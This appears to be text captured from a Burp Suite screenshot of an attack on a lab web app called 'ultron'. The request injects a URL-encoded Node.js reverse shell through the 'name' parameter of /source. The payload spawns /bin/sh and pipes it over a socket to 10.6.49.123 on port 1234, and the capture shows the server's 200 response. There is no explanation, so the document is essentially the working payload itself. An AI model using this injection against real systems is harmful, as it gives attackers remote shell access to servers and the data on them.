 1 ×
+
Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 GET /source?name=
var%20net%20%3D%20require%28%22net%22%29%2Csh%20%3D%20require%28%22child_process%22%29.exec%28%22
%2Fbin%2Fsh%22%29%3B%0Avar%20client%20%3D%20new%20net.Socket%28%29%3B%0Aclient.connect%281234%2C%
20%2210.6.49.123%22%2C%20function%28%29%7B%0A%20%20%20%20client.pipe%28sh.stdin%29%3B%0A%20%20%20
%20sh.stdout.pipe%28client%29%3B%0A%20%20%20%20sh.stderr.pipe%28client%29%3B%0A%7D%29%3B HTTP/1.1
2 Host: 10.10.104.143:8800
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.81 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
6 Referer: http://10.10.104.143:8800/source
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: connect.sid=
s%3AfcXdWgEDjPpw1NO6LI598lha9TBPJhaX.yNpHHH3RPTGXyFWMmjcFrc4%2BNrJSVS1KpOxYKgGNLHA
10 Connection: close
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.1
3 Date: Fri, 09 Sep 2022 15:49:04 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 14633
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"3929-Za9zvXY6cx4Q/akI2ZzF9xj8/jg"
9
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="utf-8" />
15 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
16 <link rel="icon" type="image/x-icon" href="/public/img/icon.png">
17 <title>
ultron
</title>
18 <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="
stylesheet" />
19 <link href="/public/css/nucleo-svg.css" rel="stylesheet" />
20 <script src="https://kit.fontawesome.com/42d5adcbca.js" crossorigin="anonymous">